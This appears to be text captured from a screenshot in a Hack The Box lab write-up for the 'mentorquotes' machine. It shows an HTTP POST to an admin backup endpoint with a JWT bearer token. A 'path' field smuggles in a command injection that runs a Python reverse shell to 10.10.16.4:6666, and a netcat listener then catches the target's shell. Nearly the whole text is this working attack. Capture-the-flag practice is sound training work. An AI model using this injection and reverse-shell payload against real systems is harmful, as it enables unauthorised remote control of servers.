 Request
Pretty Raw Hex
\n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peG
pmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
10 Referer: http://api.mentorquotes.htb/admin/check/
11 Content-Type: application/json
12 Content-Length: 237
13
14 {
15 "path":
";python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10
.16.4\",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"sh\"
)';"
16 }
Response
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.193] 48370
/app # ^[[6;8R